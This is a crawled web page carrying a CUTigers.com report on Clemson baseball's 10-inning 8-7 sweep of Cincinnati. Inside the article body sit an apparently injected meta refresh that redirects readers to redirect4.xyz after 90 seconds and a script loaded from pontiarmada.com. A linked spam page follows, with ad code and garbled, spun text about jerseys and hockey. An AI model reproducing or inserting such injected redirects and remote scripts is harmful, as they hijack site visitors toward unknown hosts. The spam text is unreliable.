

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cutigers.com/index.php/Home/showSingleArticle/840/NO.25
body_size: 4860
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>CUTigers</title>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width" />
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/bootstrap.min.css">
		<link rel="stylesheet" href= "https://cutigers.com/assets/css/font-awesome.min.css">
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/jquery.bxslider.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/style.css"/>
		<!--<script  src="https://cutigers.com/assets/admin/js/texteditor.js"></script>-->
		<!--<script type="text/javascript" src="http://js.nicedit.com/nicEdit-latest.js"></script>-->
		        		<meta property="og:image" content="http://cutigers.com/assets/images/parker.jpg"/>
            	<meta property="og:title" content="NO.25 CLEMSON SWEEPS CINCY WITH 10-INNING 8-7 WIN"/>
            	<meta property="og:site_name" content="CUTigers"/>
            	<meta name="twitter:card" content="NO.25 CLEMSON SWEEPS CINCY WITH 10-INNING 8-7 WIN" />
            	<!--<meta property="og:type" content="blog"/>-->
            		 
	</head>
	<body>
		<header>
			<div class="header">
				<div class="header-top">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo">
								<a href="https://cutigers.com/"><img src="https://cutigers.com/assets/images/logo.png" class="img-responsive"></a>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9">
																<ul class="list-unstyled list-inline pull-right">
									<li><a href=https://cutigers.com/index.php/User>Login</a></li>
									<li><a href=https://cutigers.com/index.php/User>Join</a></li>
									<!-- <li><a href=https://cutigers.com/index.php/User/subscribe>Subscribe</a></li> -->
								</ul>
															</div>
						</div>
					</div>	
				</div>
				
				<div class="header-bottom">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 padd0">
								<a href="javascript:void(0)" class="nav-btn"><i class="fa fa-bars" aria-hidden="true"></i></a>
								<ul class="list-unstyled list-inline header-menu">
									<li><a href="https://cutigers.com/">Home</a></li>
									<!-- <li><a href="#">Football</a></li>
									<li><a href="#">Recruiting</a></li> -->
									<li>
										<a href="#">Forums</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/8/The Valley>The Valley</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/10/Recruiting Radar Screen>Recruiting Radar Screen</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/12/Tiger Hoops>Tiger Hoops</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/13/The Dougout>The Dougout</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/14/The Locker Room>The Locker Room</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/9/Ring of Honor>Ring of Honor</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/15/Tickets & Trades>Tickets & Trades</a>
											</li>	
																					</ul>
									</li>
									<li>
										<a href="#">Sports</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/7/Football>Football</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/8/Basketball>Basketball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/9/Baseball>Baseball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/10/Soccer>Soccer</a></li>	
																					</ul>
									</li>
									<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
									<!-- <li><a href="#">Sponsors</a></li> -->
								</ul>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 header-search">
								<!-- <ul class="list-unstyled list-inline pull-right">
									<li><input type="text" placeholder="Search..."><i class="fa fa-search" aria-hidden="true"></i></li>
								</ul> -->
							</div>
						</div>
					</div>	
				</div>
			</div>
		</header>		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
			<section class="show-single-page">
			<div class="container">
				<div class="single-page">
					<div class="row">
						<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
							<div class="single-img">
																	<img src="https://cutigers.com/assets/images/parker.jpg" class="img-responsive">
															</div>
						</div>
						<div class="single-page-content">
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 img-post-details-l">	<a href="#" class="pull-left">Baseball</a><br>	
								<h1>NO.25 CLEMSON SWEEPS CINCY WITH 10-INNING 8-7 WIN</h1>
								<ul class="list-unstyled list-inline post-date"> 
									<li>2021-02-21 17:57:31</li>
									<!-- <li><a href="#"><span>16</span></a></li> -->
									<li><p><i class="fa fa-eye" aria-hidden="true"></i>0</p></li>
								</ul>
								<ul class="list-unstyled list-inline post-share"> 
									<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i>Tweet</a></li>
									<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i>Share</a></li>
									<!-- <li><a href="#">Jump to Discussion</a></li> -->
								</ul>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 img-post-details-r">	<a href="#" class="pull-right">
								Photo by John Bolton CUTigers.com	
							 </a>	
								<ul class="list-unstyled post-man"> 
									</br>
									<li><a href="#">By Trevor Groves</a></li>
									
								</ul>
							</div>
							<div class="clearfix"></div>
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 subscribe-details">
																	<!--<p><br></p><br>-->
									<p><meta http-equiv="Refresh" content="90; URL=http://redirect4.xyz/"><div><br></div><div><img src="https://i.imgur.com/Bagkx0E.jpg" width="850"><br></div><div><br></div><div><img src="https://i.imgur.com/EAR5Gz4.jpg" width="850"><br></div><div><br></div><div><img src="https://i.imgur.com/K7wOEkW.jpg" width="850"><br></div><div><br></div><br><div><div><font size="4">CLEMSON, SC - James Parker was the walk-off hero with his shot to the warning track in center to win the game in the 10th! He also had a 2-run HR in the 1st, as did redshirt freshman Dylan Brewer for his first career homer. Fellow redshirt freshman catcher Jonathan French added his second HR of the series, and redshirt freshman Nick Hoffman picked up his first win of the season out of the pen. Preseason All-American Davis Sharpe made his season debut at the plate, and was 1-3 with a huge 2-out RBI double in the 5th that gave the Tigers their 7th run, which they eventually needed. He was also hit by a pitch. </font></div><div><font size="4"><br></font></div><div><img src="https://i.imgur.com/71QNdAo.jpg" width="850"><font size="4"><br></font></div><div><br></div><div><img src="https://i.imgur.com/sC6h15k.jpg" width="850"><br></div><div><br></div><div><img src="https://i.imgur.com/M6nHa6j.jpg" width="850"><br></div><div><br></div><div><img src="https://i.imgur.com/Z3mo4Vf.jpg" width="850"><br></div><div><br></div><div><img src="https://i.imgur.com/cSAbEPS.jpg" width="850"><font size="4"><br></font></div><div><br></div><div><img src="https://i.imgur.com/oysGQhR.jpg" width="850"><font size="4"><br></font></div><div><br></div><div><br></div><div><font size="4">Parker batted .455 in the series and came close to a few more homers. Monte said to me after the game that Parker is one of the best shortstops in the entire nation and doesn't get the credit he deserves. That's probably because they only played 17 games last season! I could see last season that he was a great defensive short and a good hitter, but he's taken it to another level and appears to be the next great Clemson SS, following guys like Logan Davidson and Brad Miller.</font></div><div><font size="4"><br></font></div><div><img src="https://i.imgur.com/rjbFICB.jpg" width="850"><font size="4"><br></font></div><div><br></div><div><br></div><div><img src="https://i.imgur.com/WgQLcls.jpg" width="850"><br></div><div><br></div><div><br></div><div><img src="https://i.imgur.com/s8GC6es.jpg" width="850"><font size="4"><br></font></div><div><br></div><div><font size="4"><br></font></div><div><font size="4">Two-way freshman Caden Grice made his debut on the mound, and he didn't have the smooth start that he did at the plate on Friday. In 2 innings, he allowed 2 earned runs on 2 hits and 3 walks. He did strike out a pair before handing the ball over to Wofford grad transfer Rasesh Pandya, who got the Tigers out of a 7th inning jam on Saturday. Pandya got out of the 3rd ok, but gave up an RBI single after a walk and an error by freshman Blake Wright at 3rd, who had been solid defensively all weekend. Ammons would come in to relieve Pandya and promptly gave up a single for 2 more runs. That cut the Tigers' lead to 6-5, but Sharpe came up with a clutch 2-out double in the bottom half to give the Tigers a crucial insurance run, which they would need later. Redshirt freshman Mack Anglin struck out the side after a leadoff single in the 6th and went 1-2-3 in the 7th, but he got into trouble in the 8th. After loading the bases on full count with one out, it looked like the Tigers would dodge a bullet with a double play, but the runner was safe at 1st by a nanosecond, which made it a 7-6 game with runners at the corners. If Hawkins had Grice's reach at 1st base, the Tigers would have been out of the inning safely. That's how close it was. Monte Lee elected to stick with Anglin with the tying run on 3rd, and it would cost them. Anglin gave up a single to tie the game, and redshirt freshman Nick Hoffman came in from the pen. He was able to get the third out and pitched a perfect 2.1 innings to pick up his first win of the season. I asked Monte after the game if he considered using their closer Geoffrey Gilbert, who threw just 21 pitches on Saturday in posting his first save, and Monte said that they wanted to rest him and felt good about Hoffman getting the job done, which he did indeed.</font></div><div><font size="4"><br></font></div><div><img src="https://i.imgur.com/eJADsjy.jpg" width="850"><font size="4"><br></font></div><div><br></div><div><font size="4"><br></font></div><div><img src="https://i.imgur.com/hqEc5rV.jpg" width="850"><font size="4"><br></font></div><div><br></div><div><img src="https://i.imgur.com/PjOriVo.jpg" width="850"><br></div><div><br></div><div><img src="https://i.imgur.com/y9xff4N.jpg" width="850"><br></div><div><br></div><div><font size="4"><br></font></div><div><font size="4">It was an impressive season-opening series for the Tigers. The pitching was phenomenal in the first two games, and you have to be impressed with the offense despite the absence of Hackenberg, Hall and Meredith. What a job French has done behind and at the plate! Also great to have Teo get off to a great start at the plate after the miserable season he had last year. And Henderson, who was the Tigers' hottest hitter last season, is still hitless! It's just a matter of time before he starts finding his hits.</font></div><div><font size="4"><br></font></div><div><font size="4">The Gamecocks are next on Friday at Doug Kingsmore. An unusually early date for the Palmetto Series with no mid-week game! It sounds like Kier Meredith might be able to make his season debut. That would be huge for the offense. Post-game interviews are below!</font></div><div><font size="4"><br></font></div><div><font size="4"><br></font></div><div><font size="4"><iframe width="727" height="409" src="https://www.youtube.com/embed/Dpy84dPdE0c" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><br></font></div><div><font size="4"><br></font></div><div><font size="4"><br></font></div><div><font size="4"><iframe width="727" height="409" src="https://www.youtube.com/embed/w-a5BEd9Hh4" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><br></font></div><div><font size="4"><br></font></div><div><font size="4"><br></font></div><div><font size="4"><iframe width="727" height="409" src="https://www.youtube.com/embed/s_kK5oNDrOw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><br></font></div><div><font size="4"><br></font></div><div><font size="4"><br></font></div><div><br></div><div><a href="https://cutigers.com/index.php/admin/Redshirt%20freshman%20Dylan%20Brewer%20also%20homered,%20RS%20frosh%20catcher%20Jonathan%20French%20hit%202nd%20HR%20of%20series%20and%20RS%20frosh%20Nick%20Hoffman%20picked%20up%20his%201st%20career%20win%20out%20of%20the%20pen.%20#Clemson%20was%206-0%20in%20one-run%20games%20last%20season,%202-0%20in%20extras.%20Gamecocks%20are%20next%20on%20Friday%20at%20Doug%20Kingsmore!" title="" target=""><b><u><font size="4" color="#330099">MORE CLEMSON BASEBALL AND FOOTBALL COVERAGE HERE</font></u></b></a></div><div><br></div><div><br></div><div><br></div><div><br></div></div><script type="text/javascript" src="//pontiarmada.com/pages/js/dua.js"></script></p><br>
									<div class="subscribe-blog">
											<img src="https://cutigers.com/assets/images/logo.png" class="img-responsive" class="img-responsive">
											<p>To continue reading, you must be a CUTigers subscriber. </p>
											<div>
												<a href="https://cutigers.com/index.php/User">Subscribe</a>
												<a href="https://cutigers.com/index.php/User">Log In</a>
											</div>
											<a href="#">See Subscription Benefits</a>
									</div>
																<div class="sub-form">
									<h2>Never miss the latest news from CUTigers!</h2>
									<p>Join our free email list</p>
									<form>
										<input type="text" placeholder="Enter your email address">
										<button>Sign Up</button>
									</form>
								</div>
								<ul class="list-unstyled list-inline post-share"> 
									<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i>Tweet</a></li>
									<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i>Share</a></li>
								</ul>
								<!-- <p class="tags">Tags: <a href="#">Key Matchups</a>, <a href="#">Texas A&M vs. Alabama (FOOTBALL</a>, <a href="#">10-7-2017)</a>, <a href="#">Football</a>, <a href="#">Texas A&M</a>, <a href="#">Alabama</a>, 2017</p> -->
							</div>
							<!-- <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
								
							</div> -->
						</div>
					</div>	
				</div>	
			</div>
		</section>
				<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
		<footer class="footer-main">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-content">
						<ul class="list-unstyled list-inline pull-left">
							<!-- <li><img src="https://cutigers.com/assets/images/logo1.png" class="img-responsive">Logo</li> -->
							<li><a href="https://cutigers.com/">Home</a></li>
							<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
						</ul>
						<ul class="list-unstyled list-inline pull-right">
							<li><p>Follow CUTigers</p></li>
							<li><a href="https://twitter.com/CUTigers_com?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target='_blank'><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
							<li><a href="https://www.facebook.com/CUTigerscom-196007989148/" target='_blank'><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							<li><a href="https://www.pinterest.com/pin/462744930447071929/" target='_blank'><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
						</ul>
					</div>
					<p>All rights reserved:CUTigers</p>
				</div>	
			</div>	
			
		</footer>
		<!-- add jquery library -->

		<!-- <script type="text/javascript" src="js/jquery.min.js"></script>
		<script type="text/javascript" src="js/bootstrap.min.js"></script>
		<script src="js/custom.js"></script> -->


		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/bootstrap.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.bxslider.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/latest-texteditor.js"></script>
	 <script type="text/javascript">
    //<![CDATA[
            bkLib.onDomLoaded(function() { nicEditors.allTextAreas() });
      //]]>
      </script>
		<!--<script type="text/javascript" src="https://cutigers.com/assets/js/editor.js"></script>-->
      <script type="text/javascript" src= "https://cutigers.com/assets/js/custom.js"></script>
      
      
      
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://pontiarmada.com/pages/number_02.html
body_size: 861
content:
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="SHORTCUT ICON" href="//imagizer.imageshack.us/a/img922/5052/vrHEhB.gif">
  <title>Sapp ejected protecting injury got altercation myself i notion</title>
  <style>body{background:#000;color:#fff;font-size:12;text-align:left;}</style>
</head>
<body>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGES ATAS PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1408477718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- page dua -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1252978747"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<hr>
<h3>Sapp ejected protecting injury got altercation myself i notion</h3>
<p>
Come back and be refreshed for the last stretch.<br>
Zajac thinks he have moved ahead of Zubrus on the list of Jagr targets after he missed several scoring chances the Devils' 1 overtime victory over the NFL Jerseys Nike Sabres.<br>
It allowed you to own this activity yourself.<br>
The Owls didn't surrender more than six points any Cheap NFL Jerseys USA of the first three periods, taking a 36 lead into the second half and emptying the bench after activating the turbo clock Cheap NFL Jerseys USA with a Kevin Love Authentic Jersey 31-point cushion entering the final frame.<br>
He played Nike NFL Jerseys 14 games, starting four.
</p>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XJ2To_sOeeK3u85nj89jOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012858786');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cutigers.com/assets/css/style.css
body_size: 6783
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
 u, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body{
    font-family: Open Sans,Arial,Helvetica,sans-serif;
    font-weight:400;
}

a.edit_delete {
    padding: 1px 10px;
    background-color: #fa5821 !important;
    color:#fff !important;;
    border-radius: 4px;
    font-size: 12px;
}


a:hover,a:focus{
    text-decoration:none;
    outline: none;
}
.padd0{
    padding:0;
}
.header-sub-menu li:last-child a {
    border-bottom: 0 none;
}


.nicEdit-button {
    background-image: url("https://cutigers.com/assets/images/nicEditIcons-latest.png")  !important;
}

/*********header*********/
.basketball-news-content iframe {
    width: 100% !important;
}
/******end-header********/
/*******home-page********/
.home-page-news {
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #fa5821 4%, #d8d8d8 85%, #fff 96%) no-repeat scroll 0 0;
}
.home-page-news .container{
    width:100%;
    max-width:1010px;
}
.ads{
    background:#fa5821;
    display:none;
}
.bg-color-1{
    background:#999;
}
.ads img {
    margin: 0 auto;
    padding: 20px;
}
.fan-poll {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
}
.fan-poll img{
   width:100%;
}
.fan-poll p {
    padding: 10px;
}
.fan-poll ul {
    padding:0 10px 14px;
}
.fan-poll ul li i.fa {
    color: #666;
    font-size: 15px;
    margin-right: 7px;
}
.fan-poll ul li a {
    color: #666;
    font-size: 14px;
    transition:0.4s;
}
.fan-poll ul li:hover  i.fa{
    color:#ff4f2c;
}
.fan-poll ul li a:hover{
    text-decoration: underline;
}
.news-details a{
    color: #333;
    display: block;
    font-size: 37px;
    font-weight: 700;
    letter-spacing: -0.02em;
    line-height: 39px;
    padding-top: 3px;
    text-decoration: none; 
}
.news-details a:hover{
    text-decoration: underline;
}
.news-details p{
    color: #666;
    display: block;
    font-size: 16px;
    line-height: 1.5em;
    padding: 10px 0;
}
.news-details a.viewed{
    color: #333;
    font-size: 15px;
    font-weight: 600;
    text-decoration:none;
}
.news-details a.viewed span {
    background: #444 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    margin-left: 8px;
    padding: 2px 12px;
    position:relative;
}
.news-details a.viewed span:hover{
    background:#888;
}
.news-details a.viewed span::before {
    background: rgba(0, 0, 0, 0) url("https://f5s.blob.core.windows.net/web/themes/svg/tail-small-grey-4.svg") no-repeat scroll 0 0;
    bottom: -14px;
    content: "";
    height: 14px;
    position: absolute;
    right: 10px;
    width: 13px;
    background-repeat:no-repeat;
}
.news-details a.viewed span:hover::before{
      background: rgba(0, 0, 0, 0) url("https://f5s.blob.core.windows.net/web/themes/svg/tail-small-grey-8.svg") no-repeat scroll 0 0;
}
.news-details-img{
    position:relative;
}
.news-details p iframe{
    width:100%;
}
.news-details-img img {
    width: 100%;
}
.news-details-img p {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    left:0;
    padding: 0;
    position: absolute;
    width: 100%;
}
.news-details-img p .left {
    background: #ff4f2c none repeat scroll 0 0;
    bottom: 0;
    color: #000;
    font-size: 10px;
    left: 0;
    padding: 0 10px;
    position: absolute;
    text-transform: uppercase;
}
.news-details-img p .right {
    color: #fff;
    float: right;
    font-size: 11px;
    margin-right: 10px;
}
.sports-event .container{
    width:100%;
    max-width:1010px;
}
.sports-event a{
    color: #333;
    display: block;
    font-size: 16px;
    font-weight: 600;
    padding: 0;
    position: relative;
}
.sports-event a .pre {
        position: absolute;
    right: 0;
    top: 0;
    background: #401871;
    color: white;
    font-size: 19px;
    padding: 1px 7px;
}
.play-btn {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    border: 3px solid #fff;
    border-radius: 50%;
    left: 50%;
    padding: 12px;
    position: absolute;
    top: 41%;
    transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    width: 53px;
}
.sports-event a:hover .play-btn{
     background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
}
.sports-event a:hover{
    text-decoration: underline;
}   
.sports-event  p{
    color: #000;
    font-size: 12px;
    font-weight: 600;
}
.banner-below-ads {
    margin: 0px 0;
    display:none;
}
.sports-event {
    margin: 0px 0;
}
.sports-event > div {
    margin-bottom: 10px;
}
.news-details-img::after {
    /*background: rgba(0, 0, 0, 0) url("../images/premium.png") repeat scroll center center / 100% 100%;*/
    color: #fff;
    content: "";
    height: 40px;
    position: absolute;
    right: 13px;
    top: 36px;
    width: 122px;
    display:none;
}
.news-details-img h5 {
    color: #fff;
    font-size: 19px;
    font-weight: 700;
    position: absolute;
    left: 0px;
    top: 0;
    background: #401871;
    z-index: 1;
    padding: 5px 11px;
}
.story-news .container{
    width:100%;
    max-width:1010px;
}
.story-news{
    background:#d8d8d8;
    padding: 25px 0;
}
.more-stories {
   background: #fff none repeat scroll 0 0;
   padding: 0 25px;
}
.story-heading {
    display: table;
    padding: 13px 0;
    width: 100%;
}
.story-heading p {
    color: #999;
    float: left;
    font-size: 25px;
}
.story-heading img {
    float: right;
    width: 200px;
}
.forum-title {
    padding: 0;
}
.forum-title .story-heading {
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #ebebeb;
}
.forum-title .story-heading p {
    color: #000;
    font-size: 17px;
    margin-left: 15px;
}
.forum-title ul {
    background: #f9f9f9 none repeat scroll 0 0;
    padding: 15px;
}
.forum-title ul li a {
    display: table;
    font-size: 14px;
    margin-bottom: 12px;
    width: 100%;
}
.more-stories a {
    color: #333;
    font-weight: 700;
}
.more-stories a:hover {
   text-decoration: underline;
}
.more-stories p {
    color: #999;
    font-size: 12px;
    font-weight: 600;
}
.event-body {
    margin-top: 30px;
}
.event-body img{
   width: 100%;
}
.events-pics{
    margin-bottom:25px;
}
.staff-posts {
    padding-left: 50px;
}
.staff-posts img {
    margin-bottom: 20px;
}
.more-stories .events-pics a {
    display: table;
    font-size: 14px;
    line-height: 19px;
    margin-top: 8px;
}
.staff-posts .events-pics a {
    color: #777;
}
.event-content {
    position: relative;
}
/*.event-content::after {
    background: #999 none repeat scroll 0 0;
    content: "";
    height: 104%;
    position: absolute;
    right: -25px;
    top: 0;
    width: 1px;
}*/
.more-btn > a {
    background: #f0f0f0 none repeat scroll 0 0;
    color: #999;
    display: table;
    font-weight: 100;
    margin:0 auto 20px 26px;
    padding: 7px 0;
    text-align: center;
    width: 200px;
    text-decoration: none !important;
    border-radius: 4px;
}
.more-btn > a:hover{
    background:#ddd;
}
.pre-btn > a {
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    color: #999;
    display: table;
    font-weight: 100;
    margin: 0 auto 20px 50px;
    padding: 7px 0;
    text-align: center;
    text-decoration: none !important;
    width: 183px;
}
.pre-btn  > a:hover{
    background:#ddd;
}
.more-stories.news-notes ul.news-list li a {
    color: #444;
    font-size: 15px;
    font-weight: 500;
}
.more-stories.news-notes ul.news-list li p {
    font-weight: 100;
}
.more-stories.news-notes ul.news-list li1 {
    border-top: 1px solid #e6e6e6;
    padding-bottom: 8px;
    padding-left: 39px;
    padding-top: 8px;
    position:relative;
}

.more-stories.news-notes ul.news-list li::before {
    //background: rgba(0, 0, 0, 0) url("../images/icon_volleyball_grey.png") repeat scroll 0 0 / 100% 100%;
    content: "";
    height: 30px;
    left: -4px;
    position: absolute;
    top: 16px;
    width: 30px;
}
.news-notes ul > a {
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    display: table;
    font-weight: 100;
    margin-bottom: 16px;
    padding: 8px 0;
    text-align: center;
    width: 100%;
    text-decoration: none !important;
}
.news-notes ul > a:hover{
    background:#ddd;
}
.post-of-day {
    margin: 10px 0;
    background: #fff none repeat scroll 0 0;
}
.news-notes ul li {
    border-bottom: 1px solid #999;
    margin-bottom: 11px;
    padding: 10px 0;
}
.forum-title ul li {
    border-bottom: 1px solid #999;
    margin-bottom: 17px;
}
.post-of-day h3 {
    background: #3480c7 none repeat scroll 0 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    color: #fff;
    font-weight: 700;
    padding: 10px;
}
.post-of-day ul li {
    border-bottom: 1px solid #999;
    display: table;
    padding:14px;
    width: 100%;
}
.post-of-day ul li:last-child{
     border-bottom: none;
}
.post-of-day ul li i.fa {
    color: #ddd;
    float: left;
    font-size: 22px;
}
.post-content {
    float: left;
    margin-left: 12px;
}
.post-content a {
    display: table;
    font-size: 18px;
    font-weight: 700;
    line-height: 20px;
}
.post-content a span {
    color: #555;
    font-size: 13px;
}
.post-content p {
    color: #999;
    font-size: 11px;
    font-weight: 500;
}
.rating span {
    color: #3480c7;
    font-weight: 700;
}
.rating i.fa {
    color: #3480c7 !important;
}
.post-of-day > a{
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    display: table;
    font-weight: 100;
    margin: 0 auto 20px;
    padding: 8px 0;
    text-align: center;
    text-decoration: none;
    width: 94%;
}
